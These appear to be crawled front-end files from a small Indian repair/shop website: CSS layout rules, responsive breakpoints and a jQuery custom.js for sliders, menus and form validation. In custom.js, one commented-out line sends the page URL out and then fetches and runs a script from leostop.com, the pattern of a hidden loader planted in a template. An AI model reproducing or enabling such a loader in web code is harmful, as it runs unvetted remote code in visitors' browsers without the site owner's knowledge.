	color: #ffffff;
	background-color: #252525;
	text-align: center;
	padding: 10px 0px;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: bold;
}

.buynow_bt a:hover {
	background-color: #f26522;
	color: #ffffff;
}

#my_slider a.carousel-control-next {
	right: 0px;
	top: 40px;
}

#my_slider a.carousel-control-prev {
	left: 0px;
	top: 40px;
}

#my_slider .carousel-control-next,
#my_slider .carousel-control-prev {
	width: 45px;
	height: 45px;
	background: rgb(242, 222, 172, 0.80);
	opacity: 1;
	font-size: 20px;
	color: #000;
	border-radius: 100px;
}

#my_slider .carousel-control-next:focus,
#my_slider .carousel-control-next:hover,
#my_slider .carousel-control-prev:focus,
#my_slider .carousel-control-prev:hover {
	color: #fff;
}


/* banner section end */


/* fashion section start */

.fashion_section {
	width: 100%;
	float: left;
	padding-bottom: 150px;
}

.fashion_taital {
	width: 100%;
	font-size: 40px;
	color: #30302e;
	text-align: center;
	font-weight: bold;
}

.fashion_section_2 {
	width: 100%;
	margin-top: 30px;
}

.box_main {
	width: 100%;
	background-color: #ffffff;
	height: auto;
	padding: 20px;
	box-shadow: 0px 0 30px 10px #f0f0f0;
	margin-bottom: 20px;
}

.shirt_text {
	width: 100%;
	font-size: 20px;
	color: #30302e;
	text-align: center;
	font-weight: bold;
	padding-bottom: 5px;
	text-transform: capitalize;
}

.price_text {
	width: 100%;
	font-size: 16px;
	color: #f26522;
	text-align: center;
	margin: 0px;
}

.tshirt_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 370px;
}

.btn_main {
	width: 100%;
	display: flex;
}

.buy_bt a {
	width: 100%;
	font-size: 16px;
	color: #f26522;
	background-color: transparent;
	text-align: right;
	font-weight: bold;
}

.buy_bt a:hover {
	background-color: transparent;
	color: #262626;
}

.seemore_bt {
	width: 100%;
	float: right;
	text-align: right;
}

#main_slider a.carousel-control-next {
	right: 615px;
	top: 105%;
}

#main_slider a.carousel-control-prev {
	left: 615px;
	top: 105%;
}

#main_slider .carousel-control-next,
#main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#main_slider .carousel-control-next:focus,
#main_slider .carousel-control-next:hover,
#main_slider .carousel-control-prev:focus,
#main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* fashion section end */


/* electronic section start */

.electronic_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 293px;
}

#electronic_main_slider a.carousel-control-next {
	right: 615px;
	top: 105%;
}

#electronic_main_slider a.carousel-control-prev {
	left: 615px;
	top: 105%;
}

#electronic_main_slider .carousel-control-next,
#electronic_main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#electronic_main_slider .carousel-control-next:focus,
#electronic_main_slider .carousel-control-next:hover,
#electronic_main_slider .carousel-control-prev:focus,
#electronic_main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* electronic section end */


/* jewellery section start */

.jewellery_section {
	width: 100%;
	float: left;
	padding-bottom: 50px;
}

.jewellery_img {
	width: 100%;
	text-align: center;
	margin: 50px 0px;
	min-height: 293px;
}

#jewellery_main_slider a.carousel-control-next {
	right: 615px;
	top: 75%;
}

#jewellery_main_slider a.carousel-control-prev {
	left: 615px;
	top: 75%;
}

#jewellery_main_slider .carousel-control-next,
#jewellery_main_slider .carousel-control-prev {
	width: 55px;
	height: 55px;
	background-color: #30302e;
	opacity: 1;
	font-size: 30px;
	color: #ffffff;
}

#jewellery_main_slider .carousel-control-next:focus,
#jewellery_main_slider .carousel-control-next:hover,
#jewellery_main_slider .carousel-control-prev:focus,
#jewellery_main_slider .carousel-control-prev:hover {
	color: #fff;
	background-color: #f26522;
}


/* loader bar css start */

.loader_main {
	width: 100%;
	text-align: center;
	margin-top: 140px;
}

.loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #414744;
	border-right: 16px solid #f26522;
	border-bottom: 16px solid #414744;
	border-left: 16px solid #f26522;
	width: 120px;
	height: 120px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 6s linear infinite;
	margin: 0 auto;
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}


/* loader bar css end */


/* jewellery section end */


/* footer section start */


/* footer section start */

.footer_section {
	width: 100%;
	float: left;
	background-color: #252525;
	height: auto;
}

.footer_logo {
	width: 100%;
	text-align: center;
}

.input_bt {
	width: 60%;
	margin: 0 auto;
	text-align: center;
	display: flex;
	border-bottom: 1px solid #ffffff !important;
}

.mail_bt {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #fff;
	background-color: transparent;
	padding: 5px 0px 5px 0px;
	height: 60px;
	border: 0px;
}

input.mail_bt::placeholder {
	color: #fff;
}

.subscribe_bt {
	width: 30%;
	float: right;
	font-size: 16px;
	color: #f26522;
	background-color: transparent;
	padding: 20px 0px 5px 0px;
	border-radius: 30px;
	border: 0px;
	text-transform: uppercase;
	text-align: right;
}

.subscribe_bt a {
	color: #f26522;
}

.subscribe_bt a:hover {
	color: #ffffff;
}

.footer_menu {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.footer_menu ul {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.footer_menu li {
	float: left;
	font-size: 16px;
	color: #f1f1f1;
	padding: 20px 10px 0px 10px;
}

.footer_menu li a {
	color: #f1f1f1;
}

.footer_menu li a:hover {
	color: #f26522;
}

.footer_menu li .active {
	color: #f26522;
}

.location_main {
	width: 100%;
	margin: 0 auto;
	padding-top: 30px;
	text-align: center;
}

.location_main {
	float: left;
	font-size: 16px;
	color: #ffffff;
	padding: 30px 30px 30px 30px;
}

.location_main a {
	color: #ffffff;
}

.location_main a:hover {
	color: #f26522;
}


/* footer section end */


/* copyright section start */

.copyright_section {
	width: 100%;
	float: left;
	background-color: #252525;
	height: auto;
}

.copyright_text {
	width: 100%;
	float: left;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	margin: 20px 0px;
}

.copyright_text a {
	color: #ffffff;
}

.copyright_text a:hover {
	color: #f26522;
}

.margin_top90 {
	margin-top: 90px;
}


/* copyright section end */


--- FILE ---
content_type: text/css
request_url: https://repair24x7.co.in/public/assets/website/css/responsive.css
body_size: 821
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/


/*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-search {
		padding: 15px 0px;
	}

	.logo_section {
		display: none;
	}
}

@media only screen and (max-width: 991px) {

	.header_box {
		width: auto !important;
		margin-bottom: 10px;
	}

	.header_box .lang_box {
		width: auto !important;
	}

	.main {
		margin: 0px;
		width: 100%;
	}

	.home-dropdown {
		margin-top: 10px;
		float: right;
	}
}


/*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/

@media only screen and (min-width: 599px) and (max-width: 767px) {
	.logo_section {
		display: none;
	}

	.logo {
		text-align: center;
	}

	.cart-content-right {
		padding-bottom: 5px;
	}

	.mg {
		margin: 0px 0px;
	}

	.menu-area-main {
		height: 256px;
		overflow-y: auto;
	}

	.megamenu>.row [class*="col-"] {
		padding: 0px;
	}

	.menu-area-main .megamenu .men-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .women-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .el-cat {
		padding: 0px 15px;
	}

	.mean-container .mean-nav ul li a.mean-expand {
		height: 19px;
	}

	.category-box.women-box {
		display: none;
	}

	.cart-box {
		display: inline-block;
		margin: 0px 30px;
	}

	.wish-box {
		float: none;
		margin: 0px 30px;
		display: inline-block;
	}

	.menu-add {
		display: none;
	}

	.category-box {
		display: none;
	}

	.mean-container .mean-nav ul li ol {
		padding: 0px;
	}

	.mean-container .mean-nav ul li a {
		padding: 10px 20px;
		width: 94.8%;
	}

	.mean-container .mean-nav ul li li a {
		width: 92%;
		padding: 1em 4%;
	}

	.mean-container .mean-nav ul li li li a {
		width: 100%;
	}

	.header-search {
		padding: 15px 0px;
	}

	#collapseFilter.d-md-block {
		padding: 30px 0px;
	}
}


/*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/

@media only screen and (min-width: 280px) and (max-width: 599px) {
	.logo_section {
		display: none;
	}

	.cart-content-right {
		padding-bottom: 5px;
	}

	.megamenu>.row [class*="col-"] {
		padding: 0px;
	}

	.menu-area-main .megamenu .men-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .women-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .el-cat {
		padding: 0px 15px;
	}

	.mean-container .mean-nav ul li a {
		padding: 1em 4%;
		width: 92%;
	}

	.mean-container .mean-nav ul li li a {
		width: 90%;
		padding: 1em 5%;
	}

	.mean-container .sub-full.megamenu-categories ol li a {
		padding: 5px 0px;
		text-transform: capitalize;
		width: 100%;
	}

	.megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
		width: auto;
		border: none;
		float: none;
	}

	.menu-area-main {
		height: 45px;
		overflow-y: auto;
	}

	.mean-container .mean-nav ul li a.mean-expand {
		top: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tshirt_img {
		margin: 20px 0px;
		min-height: 360px;
	}

	#main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 280px;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 40px;
		top: 70%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 40px;
		top: 70%;
	}

	.input_bt {
		width: 80%;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	.logo_section {
		display: none;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 320px;
	}

	.banner_taital {
		font-size: 50px;
	}

	#main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 190px;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 40px;
		top: 70%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 40px;
		top: 70%;
	}

	.input_bt {
		width: 100%;
	}
}

@media (min-width: 576px) and (max-width: 767px) {

	.logo_section {
		display: none;
	}

	.header_section_top {
		display: none;
	}

	.containt_main {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.toggle_icon {
		cursor: pointer;
		order: 2;
	}

	.main {
		margin: 0px 0px 0px 0px;
	}

	.main {
		margin: 0px 0px;
	}

	.input-group {
		width: auto;
		margin-right: 0px;
		margin-left: 10px;
	}

	.header_box {
		order: 1;
		display: flex;
		width: 100%;
		margin-bottom: 20px;
		justify-content: space-between;
	}

	.login_menu li {
		float: left;
		font-size: 14px;
	}

	.banner_taital {
		font-size: 40px;
	}

	#my_slider a.carousel-control-prev {
		top: -10px;
	}

	#my_slider a.carousel-control-next {
		top: -10px;
	}

	.fashion_taital {
		font-size: 24px;
	}

	.fashion_section {
		padding-bottom: 100px;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 145px;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 246px;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.shirt_text {
		font-size: 14px;
	}

	.price_text {
		font-size: 14px
	}

	.buy_bt a {
		font-size: 12px;
	}

	.seemore_bt a {
		font-size: 12px;
	}

	.box_main {
		padding: 20px 10px;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 35px;
		top: 65%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 35px;
		top: 65%;
	}

	#main_slider a.carousel-control-prev {
		left: 33px;
		top: 101%;
	}

	#main_slider a.carousel-control-next {
		right: 33px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 33px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 33px;
		top: 101%;
	}

	.input_bt {
		width: 100%;
	}

	.mail_bt {
		width: 70%;
	}

	.footer_menu li {
		float: none;
		padding: 10px 10px 0px 10px;
		border-bottom: 1px solid #c1c1c1;
		width: 100%;
	}

	.footer_menu {
		text-align: left !important;
	}

	.footer_menu ul {
		width: 100%;
	}

	.location_main {
		padding: 30px 0px 30px 0px;
	}
}

@media (max-width: 575px) {
	.logo_section {
		display: none;
	}

	.banner_bg_main {
		background-size: unset;
	}

	.header_section_top {
		display: none;
	}

	.containt_main {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.toggle_icon {
		cursor: pointer;
		order: 2;
	}

	.main {
		margin: 0px 0px 0px 0px;
	}

	.main {
		margin: 0px 0px;
	}

	.input-group {
		width: auto;
		margin-right: 0px;
		margin-left: 10px;
	}

	.header_box {
		order: 1;
		display: flex;
		width: 100%;
		margin-bottom: 20px;
		justify-content: space-between;
	}

	.login_menu li {
		float: left;
		font-size: 14px;
	}

	.banner_taital {
		font-size: 24px;
	}

	#my_slider a.carousel-control-prev {
		top: -10px;
	}

	#my_slider a.carousel-control-next {
		top: -10px;
	}

	.fashion_taital {
		font-size: 24px;
	}

	.fashion_section {
		padding-bottom: 100px;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 15px;
		top: 86%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 15px;
		top: 86%;
	}

	#main_slider a.carousel-control-prev {
		left: 15px;
		top: 101%;
	}

	#main_slider a.carousel-control-next {
		right: 15px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 15px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 15px;
		top: 101%;
	}

	.input_bt {
		width: 100%;
	}

	.mail_bt {
		width: 70%;
	}

	.footer_menu li {
		float: none;
		padding: 10px 10px 0px 10px;
		border-bottom: 1px solid #c1c1c1;
		width: 100%;
	}

	.footer_menu ul {
		width: 100%;
	}

	.footer_menu {
		text-align: left !important;
	}

	.location_main {
		padding: 30px 0px 30px 0px;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://repair24x7.co.in/public/assets/website/js/custom.js
body_size: 1536
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      // function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});